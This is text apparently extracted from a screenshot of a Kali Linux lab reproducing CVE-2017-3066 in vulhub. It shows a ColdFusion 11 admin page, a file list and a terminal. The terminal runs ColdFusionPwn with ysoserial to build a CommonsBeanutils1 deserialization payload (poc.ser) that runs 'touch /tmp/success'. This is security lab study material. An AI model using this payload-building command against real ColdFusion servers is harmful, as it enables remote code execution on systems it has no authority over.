 192.168.227.128:8500/CFIDE/administrator/index.cfm
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CVE-2017-3066
(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
home
user
vulhub
coldfusion
CVE-2017-3066
: 您正在使用超级帐户。可能会损害您的系统。
root
文件系统
文件系统根目录
cdrom0
1.png
2.png
3.png
ColdFusionPwn-0.0
.1-SNAPSHOT-
all.jar
YAML
docker-
compose.yml
1
10
101
1010
poc.ser
README.md
ysoserial-
master-2874a69f6
1-1.jar
"ysoserial-master-2874a69f61-1.jar": 56.8 MiB (59,525,398 字...
ldFusion 11 Administrator
Welcome to the ColdFusion
ColdFusion Enterprise (Trial)
You are using the ColdFusion Developer
capabilities of ColdFusion Enterprise for a
You have 30 days remaining in your trial
Developer Edition from your local machine
To deploy your ColdFusion applications,
ColdFusion Resources
The following are links to helpful resources
Getting Started
ColdFusion Developer Center
Product Information
About ColdFusion »
Documentation »
Release Notes »
System Requirements »
Latest Product News »
Technical Support and Training
root@kali: /home/user/vulhub/coldfusion/CVE-2017-3066
文件 动作 编辑 查看 帮助
Exception in thread "main" java.lang.NoClassDefFoundError: ysoserial/payloads
/ObjectPayload$Utils
at com.codewhitesec.coldfusionpwn.ColdFusionPwner.genYsoSerialPayload
(ColdFusionPwner.java:56)
at com.codewhitesec.coldfusionpwn.ColdFusionPwner.main(ColdFusionPwne
r.java:29)
Caused by: java.lang.ClassNotFoundException: ysoserial.payloads.ObjectPayload
$Utils
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(Builtin
ClassLoader.java:581)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClas
s(ClassLoaders.java:178)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
... 2 more
(root💀kali)-[/home/user/vulhub/coldfusion/CVE-2017-3066]
# java -cp ColdFusionPwn-0.0.1-SNAPSHOT-all.jar:ysoserial-master-2874a69f61
-1.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 't
ouch /tmp/success' poc.ser
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
(root💀kali)-[/home/user/vulhub/coldfusion/CVE-2017-3066]
# java -cp ColdFusionPwn-0.0.1-SNAPSHOT-all.jar:ysoserial-master-2874a69f61
-1.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 't
ouch /tmp/success' poc.ser